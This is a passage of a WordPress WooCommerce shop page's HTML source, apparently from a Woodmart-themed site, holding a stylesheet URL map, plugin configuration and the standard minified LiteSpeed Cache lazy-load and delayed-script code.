content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-header-search-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-header-search-form-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form-rtl.min.css","wd-wd-search-results-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form-rtl.min.css","wd-woo-mod-login-form-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-categories-nav-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-rtl.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel-rtl.min.css","wd-photoswipe-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-variation-form-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form-rtl.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form-single-rtl.min.css","wd-woo-mod-swatches-style-1-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-dis-style-1.min.css","wd-tabs-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-tiled-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-tiled.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-opt-products-shadow-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-products-shadow.min.css","wd-bordered-product-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-title-limit-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-woo-mod-product-labels-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-text-block-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-section-title-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title-rtl.min.css","wd-scroll-top-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-banner-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};var woodmart_variation_gallery_data=[]</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="accessibility-orddd-js-extra" type="litespeed/javascript">var orddd_lite_access={"orddd_lite_field_name":"e_deliverydate","orddd_lite_number_of_months":"1"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3522db5ca1a055ea6aa566d5b5de49d","fragment_name":"wc_fragments_e3522db5ca1a055ea6aa566d5b5de49d","request_timeout":"5000"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://roozbehsafety.com/wp-content/litespeed/js/86dcd26f3f0957f3bbd5bead91dfabb1.js?ver=eef07"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-06 17:25:09 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-06 17:25:08 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->